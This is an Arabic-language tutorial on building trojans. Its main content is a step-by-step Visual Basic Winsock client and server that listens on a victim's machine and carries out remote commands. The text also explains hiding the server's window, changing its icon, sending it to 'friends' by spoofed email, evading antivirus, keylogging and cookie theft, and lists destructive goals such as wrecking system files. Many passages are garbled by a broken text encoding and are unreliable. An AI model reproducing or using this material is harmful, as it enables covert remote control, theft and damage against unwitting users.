

الحمد لله رب العالمين ، القائل في محكم التنزيل (و علمك ما لم تكن تعلُّم، وكان فضل الله عليك عظيماً)،والصلاة والسلام على سيدنا ً محمد سيد العلماء و سيد الأولين و الأخرين رسول رب العالمين، وعلى آله و صحبه أجمعين . فمن وجد خطأ فهو مني وما كان فيه من صـواب فمن توفيق الله . ً

 $\sqrt{2}$ 

3

الفارعي| Basheer2010.55@gmail.com

عائم التروجانات و كل شيء عنه

السَلَام عليكم سنَبدأَ بشَرح موضوع طويل يتضمن الأقسام التالية

و التي تأتي على شكل اسئلة و أجوبة : ما هي التروجانات؟! أين تختبيء التروجانات داخل نظامنا؟ ما وسائل الحماية م*ن*عا؟ ما ه*ي المبادئ الْعَلَّمة التي يمكن من خلالها بناء التروجان*ات؟ ما هي الاتصالات و المنافذ و طرق فتحها في جهاز الخصم؟ كيف تبني تروجانك الخاص بواسطة لغات البرمجة المختلفةُ؟ كيف تبث هذا التروجا*ن إلى أصدقاءك و* تقوم بتشفيرها؟

## ما هي التروجانات؟؟

OD

التروجانات أو بالعربية أحصنة طروادى هي عبارة عن برامج صغيرة يتم بثها إلى الخصم للحصول منه على معلومات أو لإزعاجه و ذلك عندما يكون متصلاً **ثبالٔزشٔذ, ٚ لذ رطٛسد ٘زٖ اٌزشٚخبٔبد ٚ إض١ف ٌٙب ٔظبَ اي***Logger key* و الذي يمكننا من خلاله الحصول على كل ضربات أزرار لوحة المفاتيح ثُم بِتْهَا إِلَى عِنْوان معين و للتروجانات دائماً نظامان عمل إما استقبل المعلومات من المقتحم و ينفذها داخل جهاز الخصم و إما استقبال المعلومات من المقتحم و إعادة بث ما يطلبه إليه و بهذه الطريقة عادة يتم بث الكوكيز الخاص بالمنتدى أو البريد الالكتروني ثُم الدخول إليه و هذه العملية عادة يتم كشفها بواسطة برامج مكافحة التروجانات إلا إذا قمت ببناء هذا التروحان بنفسك و هذا ما سنقوم بتعلمه في المراحل القادمة مع تعلم الطريقة الأساسية لضرب برامج مكافحة التروجانات المشهورة حتى لا تكتشف أي تلاعب لذلك ما الإحظه أن برامج مكافحة التروجانات الغير مشهورة أقوى من المشهورة ....

٢

## أين تختبئ التر وجانات ..

يتعتقد الجميع بأن التز وجانات تتجه مباشرة إلى المسار التالي داخل الزيجستز ي [HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\Cur rentVersion\Run]

و هذا أمر خاطئ حيث يمكن أن تختبئ هذه التروجانات في أحدى المسار ات التالية: [HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\Cur rentVersion\RunOnce]

[HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\Cur rentVersion\RunServices]

[HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\Cur

rentVersion\RunServicesOnce] [HKEY\_CURRENT\_USER\Software\Microsoft\Windows\Curr entVersion\Run] [HKEY\_CURRENT\_USER\Software\Microsoft\Windows\Curr entVersion\RunOnce] و هذه العنواوين يتم تنفيذها عادة مع كل تشغيل للجهاز ملاحظة قد لا تجد البرنامج بصيغة exe إنما يكون متبوعا بالرمو التالي%١ ."\*% عليك البحث أيضـا عن ملفات أخرٍ ي داخل هذه المسار ات من الر يجستر ي [HKEY\_CLASSES\_ROOT\exefile\shell\open\command] [HKEY\_LOCAL\_MACHINE\SOFTWARE\Classes\exefile\shell ppen\command]\ أو يمكن أيضاً أن تختبئ التروجانات في مجلد بدء التشغيل و للوصول إلى هذا الملف عليك الذهاب إلى الذّهاب إلى قائمة ابدأ ثم بر امج ثم بدء التشغيل ثم الضغط عليه بالزر الأيمن و اختيار الأمر فتح ثم التحقق من كل مجلد أو ملف داخل الدليل السابق لأن كل الملفات و المجلدات الموجودة داخل هذا الملف يتم تشغيلها بشكل تلقائي عند بدء تشغيل الجهاز يمكن أيضاً أن تختبئ التزوجانات داخل الملف Win.ini عليك البحث داخل هذا الملف عن توابع مثل run أو load فإن وجدت أن أسم + مسار البرنامج غريبا عليك فأغلب الظن أنه تروجان يمكن أيضاً أن تختبئ التروجانات داخل الملف system.ini عليك البحث داخل هذا الملف عن توابع مثلshell فإن وجدت أن أسم + مسار البرنامج غريبا عليك فأغلب الظن أنه تزوجان لعين أو يمكن أيضا أن يكون داخل الملف autoexec.bat قم بتحرير ۖ هذا الملف و قم بالبحث عن الملفات الغريبة و التي تنتهي بامتدادات مثل exe, .scr, .pif, .com, .bat. أو داخل الملف \_ config.sys أحيانا يمكن أن يلجأ مبر مج التزرجانات إلى استخدام تقنية الأسماء المتشابه فكلنا نعرف الملف command.comشقذ يلجأ المبرمج إلى وضع ملف له أسمcommand.exe بحيث لا يلاحظ من يبحث عن الملف الهدف وجود تغير أو يمكن حتى أن تجد ملّف له الاسم نفسه مع الامتداد نفسه لكن في مجلد آخر .. و لحل هذه المشكلة بمكنك استخدام Windows Task Manager لتدقيق ملفات الويندوز

الاساسبة

## ما هي وسائل الحماية من التروجانات؟؟ !!

وسائل الحماية م*ذها كثيرة و متعددة و كما يقال الوقاية خير من العلاج* لأن الملفات التي تلتصق بها التروجانات لا توجد إلا في المواقع الغير رسمية كمواقع الكراكات و المواقع الاباحية أو التي يتم بثّها إلى البريد الالكتروني أو عبر برامج المحادثة.. لذا حاول قدر الإمكان الابتعاد عن مثل هذه المناطق... **وّب رٛخذ اٌؼذ٠ذ ِٓ اٌجشاِح ِثً اي** *cilin pc***ٚ اي** *Alarm zone***ٚ اي** *trojan ...Remover***ِزخظظخ ثبصاٌخ ِثً ٘زٖ اٌٍّفبد ِٓ خٙبصن***..* كما يمكنك بطريقة manual حذف هذا الملف بعد البحث عنه بالطرق السابقة التي **ز**كر تاھا ِ

٣

ما هي الاتصالات و المنافذ و طرق فتحها في جهاز الخصم؟؟ عن طرق الحصول على ال **اٌّجذأ اٌؼبًِ ٌالرظبي***:* في اللحظة التي تقوم بها بع*مل اتصال تقو*م ببث عدة أشياء و هي کالتالي: اسُم المستخدم ،تاريخ ووقت الاتصال ،البروكسي ،منفذ الاتصال، عنوان الموقع و البروكسي يقوم هناً بدور بوابة بينك و بين IP الموقع الذي تقوم بالاتصال معه .. المنافذ :إذا فرضا مثلا أن كل جهاز متصل بالعالم هو عبارة عن منزل فما هي الطريقة التي يمكننا الدخول إلى هذا المنزل هي هنا المفتاح أي المنفذ

و الذي من خلاله يمكننا الدخول إلى أي جهاز دون مشاكل تذكر و خاصة لو قمنا بتسكير خاصية ع*مل برامج مكافحة التروجان*ات ... **و١ف ٠زُ فزر ٘زٖ إٌّبفز ػٕذ اٌخضُ؟؟***!!* بواسطة التروجان طبعا و الذي سنقوم ببرمجته قريبا جدا و سنحاول أيضا برمجة تروجان نافع ليستطيع الشخص أن يتصل بالصوت و الصورة إِلَىٰ أَى مكان دونِ استخدام البروكسي أصلاً . ما هي المبادئ العامة التي يمكن من خلالها بناء التروجانات؟؟ <u>عليك قبل التفكير ببناء أحد التروجانات معرفة أحد الأمور المهمة التالية.</u>

ا ـ معرفة جيدة بالريجستري ٢ ـ معرفة إحدى لغات البرمجة و ليس من الضروري هنا أن تكون لغة معقدة. **-3 ِؼشفخ خ١ذح ثزٛاثغ اي** *API***ٚ اٌزٟ ِٓ خالٌٙب ٔسزط١غ اٌزسىُ ثبٌٕظبَ ثشىً وب.ًِ -4 ِؼشفخ ٚسبئً ثث ٘زا اٌزشٚخبْ ٚ طشق اٌزٗ٠ّٛ ٚ رشف١ش***.***ٖ**

**الرٌجستري***:* هو عبارة عن قاعدة بيانات يتم من خلالها حفظ القيم التي يتم استدعاءها لحظيا أثناء تشغيل بعض البرامج.. لغات البرمجة : سنقومِ بيرمجةِ هذا التروجا*ن بعون الله باستخدام لغة برمجة سهلة و* مفهومة مثّل لغة الفيجوال بييلك ، بالإضافة إلى استخدام بعض عناصر ال $cc$ التي يمكننا من خلالها الاتصال بشبكة الانترنت و بث المعلومات إل*ي الجهاز الآخر* 

**رٛاثغ اي***:API* باستخدام هذه التوابع نستطيع التحكم بجهاز الخضم بشكل كامل وهذه التوابع موجودة بكل لغات البرمجة بدأ من الفيجوال بيسك إلى الفيجوال سي++ إلى إلى... و نستطيع أيضاً من خلال هذه التوابع الاتصال بالريجستري أو تغير قيمها **ٚسبئً ثث اٌزشٚخب***:***ْ** تتم عادة بث التروجانات عبر البريد الإلكترون*ي أو الماسن*جر لذَلكَ سننتعلم أيضا كيف نقوم ببث البريد الإلكتروني + تغير عَنوان الذي ارسله فَعثلا نقوم بيث الرسالة على أنها رسالة من موقع مشهور مثل مكتوب و نقوم بتحميل التروجان داخلها .

**ثٕبء اٌزشٚخب***:***ْ لجً وً شٟء ػٕ١ٍب أْ ٔزفك ػٍٝ األِٛس اٌزب١ٌخ***: -1***ػذَ اسزخذاَ ٘زا اٌزشٚخبْ ػٍٝ أٞ ِسٍُ ٚ أخز اٌّٛضٛع ػٍٝ أٗٔ ػٍُ فٟ سجً١ اٌؼٍُ فمظ.** **ِ***-2***ب ٟ٘ ِذٜ خطٛسح ٘زا اٌزشٚخبْ أٞ ِبٟ٘ األِٛس اٌزٟ سٕجشِدٙب ٌزمغ ػٍٝ اٌخظُ ٚ لذ ٌخظذ ٘زٖ األش١بء ثبألِٛس اٌزب١ٌخ ٚ ٟ٘ ِزسٍسٍخ زست اٌخطٛسح ِٕٙب***:* **-1 اسسبي سسبئً ِضػدخ إٌٝ اٌخظُ دْٚ أْ ٠ذسٞ -2 إخفبء أٚ رالػت ثّؤشش اٌفأسح -3 اٌزالػت ثبسرؼبش اٌشبشخ ٚ ثؼض االش١بء -4 اٌزالػت أٚ رشغً١ ثشاِح أٚ إغالق ثشاِح -5 لشاءح أٚ ززف اٌجش٠ذ االٌىزشٟٔٚ -6 رخش٠ت ٍِفبد إٌظبَ االسبس١خ -7رخش٠ت اٌٙبسد ٠ٚش**

3

سنتحدث عن ال ActiveXالتي سنقوم باستخدامها **ىشبظ األجٖضة ٍع بعضٖا ٗ ًٕ اه6 Control Winsock Microsoft** و طريقة است*دعاء هذا العنصر ضمن الفيجوال بيسك تتم بالطريقة* **اىتاىٍت: أٗال: إرٕب إىى اه Bar Toolاىَ٘ج٘دة فً ٌساس اىشاشت حٌ إضغظ**  *بالزر الأيمن* للفأرة ستظهر لك قائمة منسدلة قم باختيار components

**2-ستظٖش ىل اَُ قائَت قٌ ب٘ضع إشاسة صح (check (عيى اىعْصش Microsoft Winsock Control 6** ثم إضغط على زر OK ستلاحظ بأن هناك أداة صغير لها شكل جهازي كمبيوتر متصلين **ببعضَٖا قذ صادث عْذك.** قم بعمل ضغطتين متتاليين عليها حتى يتم وضعها على الفورم **اىخاصت بل3 ...**

**حاٍّا : اَُ قٌ بإضافت صس 1command بحٍج ٌنُ٘ =captionفٌٖ ت٘ابع ٕزا اىعْصش** ثم نقوم بكتابة الكود التالي(داخل الزر) و الذي من خلاله **سْعشف بعض خصائص اىشبنت عْذّا:**

**code:**

 $\epsilon$ 

*" MsgBox***رقم اآلي بي الخاص بالجهاز** *& " Winsock1.LocalIP*

> *" MsgBox***اسم الهوست** *& " Winsock1.LocalHostName*

*" MsgBox***رقم المنفذ الخاص بجهازك** *& " Winsock1.LocalPort*

**اآلن هاكم التوابع التً سنستخدمها بعمل االتصال مع شرح كل واحدة منها***:*

**ثالثا : حالة االتصال***: Winsock1.Connect* **البرامترات التابعة**  *-1***رقم اآلي بً بالجهاز الخصم** 2-رقم المنفذ الذي تقوم بالتج*سس* عليه **و لتطبٌقة بالطرٌقة التالٌة** *: [code]*

*Winsock1.Connect(ip,Port) [\code]*

 $\overline{\phantom{a}}$ 

**حالة الحصول على بٌانات ) إستالم بٌانات من الكلٌنت***) Winsock1.GetData*  **البرامترات التابعة***: -1***البٌانات القادمة**  *-2***نوعها**  *-3***طول نبضة البث و لتطبٌقة بالطرٌقة التالٌة***:*

*[code] Winsock1.GetData(data,type,maxlen) [\code]*

حالة الاستماع إلى المنفذ الذي قمنا بفتحه في جهاز الخصم: *Winsock1.Listen* **ال ٌوجد لها بارمترات تابعة**

**فتح منفذ** *(port(***فً جهاز الخصم***-Winsock1.LocalPort* **بارامترات التابعة هً تحدٌد رقم هذا المنفذ على سبٌل المثال نرٌد أن نفتح المنفذ 2121فنكتب بهذه الحالة الكود التال***:***ً**

> *[code] Winsock1.LocalPort=1232 [\code]*

تحديد نو البرتوكول المستخدم في الاتصال<del>ِ:</del> *Winsock1.Protocol* **البرامترات الملحقة هً تحدٌد نوع البرتوكول أي إما** *TCP* **أو***UDP* **و لكتابة هذا الكود نضٌف إشارة ٌساوي بعد** *Protocol1.Winsock* **فٌظهر لنا خٌاران على الشاشة نختار ما ٌناسبنا منها و نحن هنا نقوم باختٌار***sckTCPProtocol*

**حالة إرسال البٌانات***:*

*Winsock1.SendData* **البرامترات الملحقة هً فقط هنا البٌنات وهً من النمط***string* أي لكتابة الكود الذي سنقوم به ببث تعليمة أسمها مثلاً lala نكتب *[code] Winsock1.SendData"lala" [\code]* **آلٌة العمل الٌة العمل أخً العزٌز بسٌطة و غٌر معقدة كما ٌتصور البعض حٌث نقوم اوال بفتح منفذ عند الخضم بواسطة ملف ال** *server***ثم نقوم بتحدٌد برتروكول االتصال ثم نقوم بعمل إتصال بواسطة رقم اآلبً + رقم المنفذ المفتوح عند الخصم ثم نقوم ببث البٌانات التً نرٌدها إلى جهاز الخصم الذي ٌقوم بدوره باستقبال**

٦

**هذه البٌانات و تنفٌذ المطلوب عمله فً جهاز الخصم من خالل البٌانات المرسلة**

**تطبٌق المشروع + شروح عملٌة كاملة***....*

**سْبذأ بإسساه سسائو إىى اىَستخذً** اولا كلنا نعرف بأن التروجان هو عبارة عن ملفين الأول عْنَدْك و الثاني عند الخصم سنبدأ الآن بتشكيل الملف الذي سيبقى عندك و هو **اهcelint ّفتح ٍششٗعًا جذٌذًا ٗ ّضٍف <sup>2</sup> text ٗ lebel ٗاحذ ٗ حالث**  ازرار و نغير *عناوين هذه الأزرار* **ىتصبح ماىتاى:ً اتصاهname=command1:caption= اتصاه قطعname=command2:caption= سساىت اسسوname=command3:caption= اَُ داخو اىضس األٗه ّقً٘ بنتابت اىن٘د اىتاى:ً**

**code:**

 $\sqrt{2}$ 

*Command1.Enabled = False*

 $\sqrt{2}$ 

*" = Caption1.Label***جاري االتصال***"*

*Winsock1.Connect Text1.Text, 1234*

**ششز***:***ٗ** السطر الأول لإلغاء تفعيل الزر الأول حتى لا تقوم المتصل بطلب إتصال آخُر وقت الاتصال السطر الثاني لتغير عنوان صندوق العنواوين إلى جاري الاتصال السطر الثالث للإتصال مع Ip معين نكتبه داخل ال  $text$ 1 وقم المنفذ المفتوح عند الخصم و ال*ذي سنقو*م بفتحه ع*نده و ليكن المنفذ رقع ١٢٣٤* 

الآن داخل الزر الثاني نكتب الكود التالي:

**code:**

 $\vee$ 

*Command1.Enabled = True " = Caption1.Label***تم قطع االتصال***" Winsock1.Close* **ششز***:***ٗ** السطر الأول لإعادة تفعيل الزر الأول أي زر الاتصال السطر الثاني لتغير صندوق العناوين إلى ( تم قطع الاتصال ( السطر الثالث لإغلاق الإتصال مع الجهاز الخصم الآن داخل الزر الثالث نكتب الكوب التالي: *code:*  $\sqrt{2}$  $\bigcap$ *Winsock1.SendData "msg" & Text2.Text*  $\overline{\phantom{a}}$ **شرحه***:* **ٌقوم السطر السابق بارسال بٌان كتابً هو** *msg* **و الذي سنرمزه فً جهاز الخصم على أنه رسالة ثم** *&* **الكالم المكتوب داخل الصندوق** *2text* **لٌتم ارسال رسالة بما بداخلها اآلن نقوم بالضغط على ال** *winsock***و التً تعلمنا إضافتها فً الدرس السابق ثم نقكتب داخل الحدث** *connect* **الكود التال***:***ً** *code: " = Caption1.Label***تم عملٌة االتصال بالجهاز اآلخر***"*  $\lambda$ **شرحه***:* **السطر السابق ٌحدث عندما ٌتم االتصال مع الجهاز الخصم و عندها ٌتم تغٌر**الفار عي Basheer2010.55@gmail.com| الفار عي

**صندوق العناوٌن** *abelcaption l***لى ) تم عملٌة االتصال بالجهاز اآلخر***(* **نرتب األزار لتصبح موافقة للصورة المرفقة**

الآن ننتقل إلى السيرفر و التي سنقوم بارسالها إلى جهاز الخصم **نقوم بفتح مشروع جدٌد اآلن نقوم كالعادة بإضافة أداة اإلتصال***winsock* **ثم نكتب داخل الفورم** *load* **الكود التال***:***ً**

*code:*

## *Winsock1.LocalPort = 1234*

*Winsock1.Listen*

 $\sqrt{2}$  $\overline{\phantom{a}}$ 

 $\Box$ 

**شرحه***:* **ٌقوم السطر األول بفتح منفذ فً جهاز الخصم و هو هنا***1234* **أما السطر الثانً فهو لبدء أخذ معلومات كن هذا المنفذ**

 $\overline{\phantom{0}}$ 

**اآلن داخل ال** *winsock***ضمن الحدث** *ConnectionRequest* **نقوم بكتابة الكود التال***:***ً**

*code:*

 $\overline{\phantom{0}}$ 

9

*Winsock1.Close*

*Winsock1.Accept requestID*

**شرحه***:* **السطر األول إلغالق االتصال و الثانً لقبول البٌانات القادمة من الكلٌنت**

**اآلن داخل الحدث** *DataArrival* **نكتب الكود التال***:***ً**

*code:*

*Dim vardata As String Dim strdata As String Dim cmddata As String \* 3 Winsock1.GetData strdata cmddata = Left(strdata, 3) vardata = Right(strdata, Len(strdata) - 3) DoCommand cmddata, vardata* 

السطر السابق يتضمن تعاريف للبيانات القادمة **و السطر األخٌر هو للتابع الذي سنضٌفه إلى ال***module*

**اآلن عند الحدث** *Error* **أي حدث حدوث خطأ باالتصال نكتب الكود التال***:***ً**

*code:*

*Winsock1.Close*

 $\Box$ 

*Winsock1.Listen*

**شرحه***:* **السطر األول إلغالق االتصال السطر الثانً إلعادة أخذ البٌانات القادمة من الكلٌنت** *-***اآلن نقوم بإضافة** *module* **من قائمة** *project* **ثم نقوم بإنشاء تابع على الشكل التال***:***ً**

*code:*

31

الفارعي| Basheer2010.55@gmail.com|

*Public Function DoCommand(command As String, data As String)*

**ثم نقوم بإنشاء حاالت عن البٌانات القادمة ) سنضٌف ما نرٌد فٌما بعد( و ذلك بإضافة الكود التال***:***ً**

*code:*

*Select Case LCase(command)*

**نضٌف اآلن حالة وصول البٌان الذي ٌحمل البتتات** *msg* **و التً سنعرفها هنا على أنها***msgbox* **و نكتب الكود التال***:***ً**  $\Box$ 

*code:*

 $\overline{\phantom{0}}$ 

*Case "msg"* 

OD

*MsgBox data, vbInformation, "Information"*

**السطر األول نوع الحالة السطر الثانً ٌقوم بإظهار صندوق رسالة إلى المستخدم ٌحوي على البٌانات المكتوبة ضمن ال** *2text* **فً الكلٌنت ثم نضٌف الكود التالً ألنهاء الحاالت**

*code:*

33

الفارعي| Basheer2010.55@gmail.com|

*End Select*

و ننهى ه*ذا التابع كالعادة بالتعليمة* 

*code:*

*End Function*

**بهذا أصبح كل شًء جاهزاا علٌك اآلن ارسال هذه الملف لصدٌقك <sup>و</sup> التجرٌب علٌه**

الخطوات التي اتفقنا عليها نفتح المشروع السابق لنضيف له خيارات جديدة و هي التي تتعلق بمؤشر الفارة **و سنتسخدم فً هذا الدرس التوابع الجدٌدة التالٌة***: SetCursorPos:* يمكننا من خلالها تغير و تحديد مكان جديد لمؤشر الفارة عند جهاز الخصم *SetDoubleClickTime:* يمكننا من خلال هذا التابع إنقاص الفترة الزمنية للضغط على المؤشر بحيث **ال ٌتمكن المستخدم من عمل ضغتطٌن متتالٌتٌن على الفأرة** *ShowCursor:* **ألظهار وإخفاء مؤشر الفأرة نقوم فً المشروع السابق) الكلٌت( بإضافة ثالث أزار جدٌدة لتأخذ الترتٌب من 3 إلى 7 و قم بتغٌر عناوٌنها للتال***:***ً** *=caption4:command=name***جمد مؤشر الفأرة** *=caption5:command=name***زد سرعة ضربات الفأرة** *=caption6:command=name***قم بإخفاء مؤشر الفأرة** *=caption7:command=name***قم بإظهار مؤشر الفأرة نقوم اآلن بارسال رموز نمط** *string* **إلى جهاز الخصم ثم نقوم فً الملف الثانً بترجمة هذه الرموز نكتب داخل الزر الرابع الكود التال***:***ً**

*code:*

*Private Sub Command4\_Click()*

الفار عي Basheer2010.55@gmail.com| الفار عي

 $\gamma$ 



n

*Winsock1.SendData "sho"*

*End Sub*

 $\sqrt{2}$  $\overline{\phantom{a}}$ 

**و لقد انتهٌنا اآلن من ملف الكٌنت ننتقل اآلن إلى ملف السٌرفر فً جهاز الخصم و نقوم بفتح المشروع السابق و نضٌف علٌه التوابع التً قمنا بشرحها سابقاا** *api Viewer)***ثم** *add-ins* **قائمة من** *)* **ثم نقوم بالدخول إلى ال** *module***الخاصة بنا و نضع تصارٌح التوابع فً قسم التصرٌحات العامة***:* **أي***:*

*code:*

*Public Declare Function SetCursorPos Lib "user32" Alias "SetCursorPos" (ByVal x As Long, ByVal y As Long) As Long*

*Public Declare Function SetDoubleClickTime Lib "user32" Alias "SetDoubleClickTime" (ByVal wCount As Long) As Long*

*Public Declare Function ShowCursor Lib "user32" Alias "ShowCursor" (ByVal bShow As Long) As Long*

**ثم نعرف ثالث متحوالت نمط** *srting* **تعبر عن التابع على النحو التال***:***ً**

*code:*

*Dim setcursor As String*

*Dim clickTime As String*

*Dim show As String*

الفار عي Basheer2010.55@gmail.com| الفار عي

 $\sqrt{2}$ 

**ثم نقوم بإضافة حاالت البٌانات المرمزة القادمة***:*

*code:*

 $\Delta$ 

*Case "frz"*

*setcursor = SetCursorPos(50, 50)*

*Case "sss"*

*clickTime = SetDoubleClickTime(50)*

*Case "hid"*

*show = ShowCursor(0)*

*Case "sho"*

*show = ShowCursor(1)*

**كخطوة نهائٌة نقوم بإخفاء الفورم و تغٌر ال** *icon***إلى شكل صورة ما**

**مالحظة ٌمكنك أن تجرب إقتحام نفسك فتح الملف السٌرفر او اال ثم ضع اآلي بي ا . ۰ . ۱ ۲**۷ .

تم بحمد الله الانتهاء من كتابة هذه النوتة وإن شاء الله هي خالية من الأخطاء ۖ وجل من لا يسهى ونرجو مَنكم الدعاء لنا في ظهر الغيب ولله المبتغي من وراء القصد.

